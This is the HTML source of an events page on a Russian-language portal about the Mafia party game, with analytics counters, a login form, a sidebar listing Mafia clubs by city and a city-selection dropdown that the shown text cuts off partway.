

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mirmafii.ru/games/?city=Astrahan&time=tomorrow
body_size: 9265
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <HEAD>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Мир Мафии – Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию в Москве, в Киеве, в Санкт-Петербурге, в Питере, в СПб." />
<meta name="description" content="Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию." />
<meta name="keywords" content="ролевая психологическая  настольная карточная игра Мафия, где поиграть в Мафию" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <meta name='yandex-verification' content='6079bf98b00f72e9' />
    <link rel="shortcut icon" href="/images/favicon.ico" />
    <link rel="stylesheet" rev="stylesheet" href="/css/styles.css" media="screen" />
    <script type="text/javascript" src="/js/jquery-1.3.2.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    <title>События</title>
  </HEAD>
<BODY>

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--><!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter418037 = new Ya.Metrika(418037); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/418037" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->

<TABLE width=100% cellspacing=0 cellpadding=0 style="border-collapse: collapse">
	
	<TR><TD valign=middle align=center colspan=3>
		<TABLE width=1100 height=20><TR><TD>

			<TABLE width=100%><TR>
				<TD align=left valign=middle>
					<div class='bread_crumbs'>
						<a href="/">Главная</a>
						  <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/articles/">События</a>
  					</div>
				</TD>
				<!--<TD align=right width=250>
					<A class=toplink href="/static/New_Year" style="color:#D41">НОВОГОДНЯЯ АКЦИЯ !!</A>
				</TD> -->
				<TD align=right width=100>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/corporativ">Организация игр</A>
				</TD>
				<TD align=right width=170>
					<A class=toplink href="/shop/">Продажа атрибутики</A>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/instruction">Владельцам клубов</A>
				</TD>
			</TR></TABLE>

		</TD></TR></TABLE>
</TD></TR>  
<TR height=7><TD valign=middle align=center colspan=3 style="background: url(/images/topline.png) no-repeat top center"></TD></TR>
<!--		  	<p>Рейтинг клубов Москвы <A href="/club/rating/" class=link>тут</a></p>-->
	<TR><TD style="background: url(/images/fon_l.png) no-repeat top right"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD><TD valign=top align=center width=1000>

<TABLE width=1000>
	<TR>
  	<TD width=247 height=139 valign=top><A href="/"><IMG src="/images/logo.png" style="padding:0px; margin:0px"></A></TD>
  	<TD width=515 valign=top style="background:url(/images/top.png)" align=left valign=top>
  		<!--<a href="/static/New_Year"><img src="/images/top_sale.png"></a>-->
  		<a href="/static/Elite_present"><img src="/images/top_nabor.png"></a>
      <div style="margin:0px 0 0 17px" id='block_banner'>
				<IMG src="/images/toppic/empty.png" >      </div>
  	</TD>
  	<TD width=238 valign=top rowspan=2> 
<form action='/login' method='post' id='signin_form'><div style="background:url(/images/logform2.png);width:238px;height:174px" align=left><IMG src="/images/icons.png" usemap="#maptopicons" style="float:right"><MAP name="maptopicons"><AREA href="/" shape="rect" coords="0,40,20,76"><AREA href="/message_admin/" shape="rect" coords="0,77,20,98"><AREA href="/sitemap/" shape="rect" coords="0,99,20,126"></MAP>&nbsp;
 <DIV class=login><input type="text" name="" id="username" value="Логин" /><input type="text" name="signin[username]" id="username_real" value="" class="login" style="display:none;" /></div>
 <DIV class=password><input type="text" name="" id="password" value="Пароль" class="password" /><input type="password" name="signin[password]" id="password_real" value="" class="password" style="display:none" /></div>
 <DIV class=enter2><input type='image' name=submit src="/images/enter2.png" alt='Вход'></div>
 <DIV class=reg2><A href="/register/"><IMG src="/images/reg2.png" alt='Регистрация'></A></div></div></form></TD>
	</TR>
	<TR>
  	<TD colspan=2>
  		<TABLE>
  <TR>
    <TD><a href="/newslist/"><img alt="Новости портала" src="/images/menu/news.png" /></a></TD>
    <TD><a href="/static/rules"><img alt="Правила" src="/images/menu/rules.png" /></a></TD>
    <TD><a href="/users/"><img alt="Люди" src="/images/menu/users.png" /></a></TD>
    <TD><a href="/articles/"><img alt="Статьи" src="/images/menu/articles.png" /></a></TD>
    <TD><a href="/gallerys/"><img alt="Галереи" src="/images/menu/gallerys.png" /></a></TD>
    <TD><a href="/shop/"><img alt="Карты и маски" src="/images/menu/shop.png" /></a></TD>
    <TD><a href="/static/contacts"><img alt="Контакты" src="/images/menu/contacts.png" /></a></TD>
    </TR>
</TABLE>  	</TD>
	</TR>
	<TR>
  	<TD colspan=3>

			<TABLE>
				<TR>
          <TD width=176 valign='top' align=center id='block_clubs'><MAP name="rating"><AREA href="/club/rating/?rules=professional_rules" shape="rect" coords="100,-5,145,25" title="Рейтинг маф-клубов Москвы"></MAP>
<TABLE>
	<TR>
		<TD valign=top><IMG src="/images/clubind/otstup.png"></TD>			
		<TD valign=top >
      <A href="/clubs/" title="Коротко обо всех клубах мафии"><IMG src="/images/clubind/caption.jpg" alt="Клубы"></A><table style="background-image:url(/images/clubind/fon.jpg?1);" width=100% >	
				<tr height=5></tr>
			                  			  <tr><td align=left><IMG src="/images/clubind/cities/Moscow.jpg" class=clubblockcity usemap="#rating"></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney">Teatr Teney</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/PR_Mafia_Club">PR Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Syndicate">Mafia Syndicate</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Val_Jee">Val&Jee</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Speech-ki">Спич-ки</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Empire_of_Liber">Empire of Liber</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Radiocity">TT-Радио Сити</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bunker_Mafii">Бункер Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Unionbet">TT-Unionbet</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Show_Time">Show Time</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Menu-Cafe">Меню-кафе</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MDM">Вобла МДМ</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/DozoR">Mafia DozoR</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/GURU">GURU Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MafiaTUT">MafiaTUT</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Stars">Stars</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bigwig">Bigwig Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/red_door">Ред Дор</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Piter.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/2_navigation">Вторая навигация</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_SPb">Мафия в СПб</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Infinity">Мафия Infinity</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_ot_Ktulhu">Мафия Ктулху</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_No_Limits">Mafia No Limits</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Centro_Mafioso">Centro Mafioso</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TheEnd">The End</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Revenge">Revenge</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bonni_i_Klayd">Бонни и Клайд</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Forzas">Forzas</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Minsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/first_club">Первый клуб Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/neapol">Неаполь</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/God_Father">Крёстный отец</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Ring">Mafia Ring</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Israel.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/WN_Bat">White Nights (Бат Ям)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Rishon">White Nights (Ришон)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Haypha">White Nights (Хайфа)</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Omsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/onore">Onore</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/OMega">OMega</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Rezidence">RезиденциЯ</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ekaterinburg.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/E_burg">Mafia E-burg</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Ktulhu_E-burg">Мафия Ктулху</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kiev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafia_club_kiev">МАFИЯ Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/English_MC">English Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Smolensk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Fox_club">Fox club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Red_rose">Red Rose</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sochi.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Golden_Mafia">Golden Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Chaplin">Chaplin</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Astrahan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Astrahan">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Atyrau.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/suspicious">Подозрительные лица</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Barnaul.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_Barnaule">Mafia in Barnaul</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladivostok.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Vladivostok">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladimir.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/y_club">Клуб "Ы"</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Volgograd.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_House">Mafia House</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Dnepropetrovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Clan_Dnepropetrovsk">Dnepr Mafia Clan</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Donezk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salon_Mafii">Салон Мафии</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ivano-Frankovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/IF_Mafia_Club">IF Mafia Club </A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Igevsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vicino">Mafia Vicino</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kazan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kazan">Вобла Казань</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kaluga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostra">Cosa-Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Alibi">Алиби</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirovo-Chepeck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mirnij_gitel">Мирный житель</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kishinev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafiamd">mafia.md</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kursk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kursk">Вобла Курск</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lipetck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Gorod_Teney">Город Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lugansk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/LuganskMafiaClub">Мафия Клуб</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lvov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salute">Salute</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Novosibirsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Novosibirsk">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Perm.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/sindicat">Культурный синдикат</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Praga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Prague_Mafia_Club">Prague Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Pskov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Planet">Mafia Planet</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Rostov-na-Donu.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Rostov">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sosnovij_Bor.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Sosnovij_Bor">Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Taganrog.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Club_Taganrog">Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kharkov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Kharkov">Мафия Харьков</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Hmelnickiy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafioso">Mafioso</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chelyabinsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostraCheliabinsk">Cosa Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chernovcy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Che_Mafia">Че Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			          		    				  <tr height=7></tr>
			    			  <tr><td><IMG src="/images/clubind/bottom.jpg"></td></tr>
			</table>
		</TD>			
	</TR>
</TABLE>
 <br><!--<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG src="/images/heart.png">--></TD>
          <td width=586 valign='top' align=center>
            
          	<script src="http://api-maps.yandex.ru/1.1/index.xml?key=AG36Y0sBAAAAk7NvFQIAJbhnTFSkC2oQyzNxGrN3XyObyeAAAAAAAAAAAADd9Hsdk9t4NgP63u025Ta0Q9qCeA==" type="text/javascript"></script>
<div class=podl>
  <div class=podcap style="background-image: url(/images/headers/games.png)">&nbsp;
    <div class=podotst>
      <table class=caption height=100% width=100%><tr><td align=left valign=middle>
        <H1></H1>
      </td></tr></table>
                  <div class=podlforpic></div>
      
<table class='sort_table' align="right" >
 <tr><td><p>показать только город&nbsp;<p></td>
 <td>
 <span id='city_div'>
  <a class="gb_subcity" href="#">Астрахань</a>
  <table id='city_list' style='display:none;position:absolute;z-index:1000;background-color: #B6965F;border:1px solid'>
                <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Moscow'>
          Москва        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Piter'>
          Петербург        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kiev'>
          Киев        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Mariupol'>
          Мариуполь        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Dnepropetrovsk'>
          Днепропетровск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Sochi'>
          Сочи        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ekaterinburg'>
          Екатеринбург        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Tumen'>
          Тюмень        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Lvov'>
          Львов        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Barnaul'>
          Барнаул        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kharkov'>
          Харьков        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Vladimir'>
          Владимир        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Chernovcy'>
          Черновцы        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Ufa'>
          Уфа        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Krasnodar'>
          Краснодар        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Zhitomir'>
          Житомир        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Stavropol'>
          Ставрополь        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kazan'>
          Казань        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Pskov'>
          Псков        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Krasnoyarsk'>
          Красноярск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Yaroslavl'>
          Ярославль        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Novosibirsk'>
          Новосибирск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Volgograd'>
          Волгоград        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Omsk'>
          Омск        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Donezk'>
          Донецк        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Pushkino'>
          Пушкино        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Korolev'>
          Королев        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Schelkovo'>
          Щелково        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Perm'>
          Пермь        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Astrahan'>
          Астрахань        </a>
      </td></tr>
            <tr><td style="border-bottom:1px solid #000;padding:4px;text-align:left">
         <a class="gb_subcity" href='/games/?city=Kirov'>
          Киров        </a>
      </td></tr>
